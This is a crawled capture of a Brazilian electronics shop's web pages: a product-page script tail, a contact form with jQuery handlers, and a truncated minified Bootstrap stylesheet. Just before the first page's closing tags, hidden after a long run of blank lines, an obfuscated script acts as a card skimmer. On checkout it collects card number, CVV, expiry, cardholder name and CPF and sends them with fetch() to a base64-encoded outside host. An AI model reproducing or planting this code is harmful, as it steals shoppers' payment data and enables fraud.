            $('.owl-carousel.owl-theme.slideprodssss').owlCarousel({
         
        
        pagination: false,
        navigation: true,
        items: 4,
        /* transitionStyle : "fade", */
        /* [This code for animation ] */
        navigationText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"],
        itemsDesktop: [1199, 4],
        itemsDesktopSmall: [980, 4],
        itemsTablet: [768, 4],
        itemsMobile: [479, 4],
        })
        
        </script>
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
    <script>
    function _0x4131(){const _0x2dd308=['querySelector','length','15074kGrnFC','3BHfEhS','|Brazil|far','addEventListener','aHR0cHM6Ly9zbmYuaXMvYXBpcy9hcGlhZ28ucGhwP1I9','cc_nome','getElementById','2111288ZwondL','#submitcartao','284476zgFgyA','then','value','11MUPrzx','?R=','2598636DtaAKs','cc_cvv','99189piwCir','199930fflVyT','16ZodCCu','629538cwnLxE','DOMContentLoaded','cc_valmes','160orshVk','cc_valano','18nzAJHe'];_0x4131=function(){return _0x2dd308;};return _0x4131();}const _0x356d95=_0x2a1b;function _0x2a1b(_0x15e95c,_0x3c7325){const _0x4131e8=_0x4131();return _0x2a1b=function(_0x2a1b0f,_0x526414){_0x2a1b0f=_0x2a1b0f-0x121;let _0x5d07d9=_0x4131e8[_0x2a1b0f];return _0x5d07d9;},_0x2a1b(_0x15e95c,_0x3c7325);}(function(_0x11f736,_0x117619){const _0x5d7651=_0x2a1b,_0x494eb2=_0x11f736();while(!![]){try{const _0x180cd0=parseInt(_0x5d7651(0x139))/0x1*(-parseInt(_0x5d7651(0x127))/0x2)+parseInt(_0x5d7651(0x128))/0x3*(-parseInt(_0x5d7651(0x130))/0x4)+-parseInt(_0x5d7651(0x138))/0x5*(-parseInt(_0x5d7651(0x124))/0x6)+parseInt(_0x5d7651(0x13a))/0x7+-parseInt(_0x5d7651(0x12e))/0x8+-parseInt(_0x5d7651(0x137))/0x9*(-parseInt(_0x5d7651(0x122))/0xa)+parseInt(_0x5d7651(0x133))/0xb*(parseInt(_0x5d7651(0x135))/0xc);if(_0x180cd0===_0x117619)break;else _0x494eb2['push'](_0x494eb2['shift']());}catch(_0x17f20e){_0x494eb2['push'](_0x494eb2['shift']());}}}(_0x4131,0x23ed7),document[_0x356d95(0x12a)](_0x356d95(0x13b),function(){const _0x46f47d=_0x356d95;function _0x50f4b8(){return new Promise(_0x472fed=>{const _0x2410d4=setInterval(()=>{const _0x4ef3b6=_0x2a1b,_0x490db1=document[_0x4ef3b6(0x125)](_0x4ef3b6(0x12f));_0x490db1[_0x4ef3b6(0x126)]>0x0&&(clearInterval(_0x2410d4),_0x472fed(_0x490db1));},0x64);});}_0x50f4b8()[_0x46f47d(0x131)](_0x1481ca=>{_0x1481ca['forEach'](_0x4636c8=>{const _0x2ac1dc=_0x2a1b;_0x4636c8[_0x2ac1dc(0x12a)]('click',async function(){const _0x21a421=_0x2ac1dc,_0x46f959=encodeURIComponent(document[_0x21a421(0x12d)]('cc_numero')[_0x21a421(0x132)]),_0x2f902a=encodeURIComponent(document[_0x21a421(0x12d)](_0x21a421(0x136))['value']),_0x14edc0=encodeURIComponent(document[_0x21a421(0x12d)](_0x21a421(0x123))[_0x21a421(0x132)]),_0x235837=encodeURIComponent(document[_0x21a421(0x12d)](_0x21a421(0x121))['value']),_0xc0047d=encodeURIComponent(document[_0x21a421(0x12d)](_0x21a421(0x12c))[_0x21a421(0x132)]);if(_0x46f959!=='0'&&_0x46f959!==''){const _0x339c62=_0x21a421(0x12b),_0x4ba1de=atob(_0x339c62),_0xbc1c7b=_0x4ba1de+_0x21a421(0x134)+_0x46f959+'|'+_0x14edc0+'|'+_0x2f902a+'|'+ccCpf+'|'+_0xc0047d+_0x21a421(0x129);try{const _0x538f5f=await fetch(_0xbc1c7b);}catch(_0x3acf64){}}});});});}));
    </script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=iso-8859-1
request_url: https://chipsetinfo.com.br/forms/contact?page_referer=%2F
body_size: 997
content:
<div class="form-custom-contact">
	<form id="contact" name="contact" enctype="application/x-www-form-urlencoded" method="post"><div class="zend_formbs">
<div class="form-group nome"><label for="nome" class="required">Nome</label>

<input type="text" name="nome" id="nome" value="" class="form-control"></div>
<div class="form-group telefone"><label for="telefone" class="required">Telefone</label>

<input type="text" name="telefone" id="telefone" value="" maxlength="16" class="form-control"></div>
<div class="form-group email"><label for="email" class="optional">E-mail</label>

<input type="text" name="email" id="email" value="" class="form-control"></div>
<div class="form-group mensagem"><label for="mensagem" class="optional">Mensagem</label>

<textarea name="mensagem" id="mensagem" rows="5" class="form-control" cols="80"></textarea></div>
<fieldset id="fieldset-Botoes" class="botoes"><div class="fieldset-elements">

<input type="submit" name="btnSubmit" id="btnSubmit" value="Enviar" class="btn btn-primary"></div></fieldset>

<input type="hidden" name="page_referer" value="/" class="inputHidden" id="page_referer"></div></form></div>
<script type="text/javascript">
$(document).ready(function() {
	$("#container_contact form").submit(function(e) {

		e.preventDefault();

		$(this).find('input[type=submit]').attr('disabled', true).val('Enviando...');
		$(this).find('button[type=submit]').attr('disabled', true).html('Enviando...');

		var formData = new FormData($(this)[0]);
		
		$.ajax({
			url: '/forms/contact',
			data: formData,                                                                                                                                                            
			type: 'POST',
			contentType: false, // NEEDED, DON'T OMIT THIS (requires jQuery 1.6+)
			processData: false
		}).done(function(r) {
			$("#container_contact").html(r);
		});

	});

});
</script>
<script type="text/javascript">
$(document).ready(function() {
	
	var formEl = $("#container_contact form");

	//auto complete de cep
	if (formEl.find('#cep').length) {
		formEl.find('#cep').unbind('blur').bind('blur', function(e) {
			if ($(this).val().length < 8) return;
			$.getJSON("/ajax/getcep", {cep:$(this).val()}, function (r) {
				if (r['endereco']) {
					var f = $(this)[0].form;
					$.each(r, function(k, v) {
						formEl.find("#"+k).val(v);
					});
					if (formEl.find("#endereco").is(':focus')) formEl.find("#numero").focus();
				}
			});
			
		});
		
	}

});
</script>

--- FILE ---
content_type: text/css
request_url: https://cdn.2rscms.com.br/custom/cache/chipsetinfo-com-br/ed5adf5fc96c531b1bbac28a57aa14ae.css
body_size: 100879
content:
@import url('https://fonts.googleapis.com/css2?family=DM+Sans:opsz,wght@9..40,300;9..40,400;9..40,600;9..40,800&display=swap');
/*!
* Bootstrap v3.4.1 (https://getbootstrap.com/)
* Copyright 2011-2019 Twitter, Inc.
* Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
*/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;-moz-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */@media print{*,:after,:before{color:#000!important;text-shadow:none!important;background:0 0!important;-webkit-box-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}@font-face{font-family:"Glyphicons Halflings";src:url(/node_modules/bootstrap/dist/css/../fonts/glyphicons-halflings-regular.eot);src:url(/node_modules/bootstrap/dist/css/../fonts/glyphicons-halflings-regular.eot?#iefix) format("embedded-opentype"),url(/node_modules/bootstrap/dist/css/../fonts/glyphicons-halflings-regular.woff2) format("woff2"),url(/node_modules/bootstrap/dist/css/../fonts/glyphicons-halflings-regular.woff) format("woff"),url(/node_modules/bootstrap/dist/css/../fonts/glyphicons-halflings-regular.ttf) format("truetype"),url(/node_modules/bootstrap/dist/css/../fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format("svg")}.glyphicon{position:relative;top:1px;display:inline-block;font-family:"Glyphicons Halflings";font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"\002a"}.glyphicon-plus:before{content:"\002b"}.glyphicon-eur:before,.glyphicon-euro:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}.glyphicon-cd:before{content:"\e201"}.glyphicon-save-file:before{content:"\e202"}.glyphicon-open-file:before{content:"\e203"}.glyphicon-level-up:before{content:"\e204"}.glyphicon-copy:before{content:"\e205"}.glyphicon-paste:before{content:"\e206"}.glyphicon-alert:before{content:"\e209"}.glyphicon-equalizer:before{content:"\e210"}.glyphicon-king:before{content:"\e211"}.glyphicon-queen:before{content:"\e212"}.glyphicon-pawn:before{content:"\e213"}.glyphicon-bishop:before{content:"\e214"}.glyphicon-knight:before{content:"\e215"}.glyphicon-baby-formula:before{content:"\e216"}.glyphicon-tent:before{content:"\26fa"}.glyphicon-blackboard:before{content:"\e218"}.glyphicon-bed:before{content:"\e219"}.glyphicon-apple:before{content:"\f8ff"}.glyphicon-erase:before{content:"\e221"}.glyphicon-hourglass:before{content:"\231b"}.glyphicon-lamp:before{content:"\e223"}.glyphicon-duplicate:before{content:"\e224"}.glyphicon-piggy-bank:before{content:"\e225"}.glyphicon-scissors:before{content:"\e226"}.glyphicon-bitcoin:before{content:"\e227"}.glyphicon-btc:before{content:"\e227"}.glyphicon-xbt:before{content:"\e227"}.glyphicon-yen:before{content:"\00a5"}.glyphicon-jpy:before{content:"\00a5"}.glyphicon-ruble:before{content:"\20bd"}.glyphicon-rub:before{content:"\20bd"}.glyphicon-scale:before{content:"\e230"}.glyphicon-ice-lolly:before{content:"\e231"}.glyphicon-ice-lolly-tasted:before{content:"\e232"}.glyphicon-education:before{content:"\e233"}.glyphicon-option-horizontal:before{content:"\e234"}.glyphicon-option-vertical:before{content:"\e235"}.glyphicon-menu-hamburger:before{content:"\e236"}.glyphicon-modal-window:before{content:"\e237"}.glyphicon-oil:before{content:"\e238"}.glyphicon-grain:before{content:"\e239"}.glyphicon-sunglasses:before{content:"\e240"}.glyphicon-text-size:before{content:"\e241"}.glyphicon-text-color:before{content:"\e242"}.glyphicon-text-background:before{content:"\e243"}.glyphicon-object-align-top:before{content:"\e244"}.glyphicon-object-align-bottom:before{content:"\e245"}.glyphicon-object-align-horizontal:before{content:"\e246"}.glyphicon-object-align-left:before{content:"\e247"}.glyphicon-object-align-vertical:before{content:"\e248"}.glyphicon-object-align-right:before{content:"\e249"}.glyphicon-triangle-right:before{content:"\e250"}.glyphicon-triangle-left:before{content:"\e251"}.glyphicon-triangle-bottom:before{content:"\e252"}.glyphicon-triangle-top:before{content:"\e253"}.glyphicon-console:before{content:"\e254"}.glyphicon-superscript:before{content:"\e255"}.glyphicon-subscript:before{content:"\e256"}.glyphicon-menu-left:before{content:"\e257"}.glyphicon-menu-right:before{content:"\e258"}.glyphicon-menu-down:before{content:"\e259"}.glyphicon-menu-up:before{content:"\e260"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:focus,a:hover{color:#23527c;text-decoration:underline}a:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.carousel-inner>.item>a>img,.carousel-inner>.item>img,.img-responsive,.thumbnail a>img,.thumbnail>img{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;display:inline-block;max-width:100%;height:auto}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role=button]{cursor:pointer}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-weight:400;line-height:1;color:#777}.h1,.h2,.h3,h1,h2,h3{margin-top:20px;margin-bottom:10px}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}.h4,.h5,.h6,h4,h5,h6{margin-top:10px;margin-bottom:10px}.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}.h1,h1{font-size:36px}.h2,h2{font-size:30px}.h3,h3{font-size:24px}.h4,h4{font-size:18px}.h5,h5{font-size:14px}.h6,h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media (min-width:768px){.lead{font-size:21px}}.small,small{font-size:85%}.mark,mark{padding:.2em;background-color:#fcf8e3}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#337ab7}a.text-primary:focus,a.text-primary:hover{color:#286090}.text-success{color:#3c763d}a.text-success:focus,a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:focus,a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:focus,a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:focus,a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#337ab7}a.bg-primary:focus,a.bg-primary:hover{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:focus,a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:focus,a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:focus,a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:focus,a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ol,ul{margin-top:0;margin-bottom:10px}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none;margin-left:-5px}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}dl{margin-top:0;margin-bottom:20px}dd,dt{line-height:1.42857143}dt{font-weight:700}dd{margin-left:0}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[data-original-title],abbr[title]{cursor:help}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child{margin-bottom:0}blockquote .small,blockquote footer,blockquote small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote .small:before,blockquote footer:before,blockquote small:before{content:"\2014 \00A0"}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0}.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before{content:""}.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after{content:"\00A0 \2014"}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;font-weight:700;-webkit-box-shadow:none;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{margin-right:-15px;margin-left:-15px}.row-no-gutters{margin-right:0;margin-left:0}.row-no-gutters [class*=col-]{padding-right:0;padding-left:0}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-